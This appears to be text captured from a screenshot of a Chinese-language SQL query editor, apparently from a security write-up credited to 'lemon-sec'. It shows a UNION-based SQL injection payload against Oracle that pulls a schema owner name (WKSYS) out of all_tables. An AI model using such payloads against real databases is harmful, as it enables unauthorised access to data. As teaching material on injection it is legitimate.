 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 "ps" where "id"=2 and 1=2 union select 1,'2',3,'4',5,(select owner from all_tables where rownum=1 and owner>'SYSTEM'),7,null from dual
信息 结果1
id password age name height yaya
1 2 3 4 5 WKSYS 7 (Null)
微信号: lemon-sec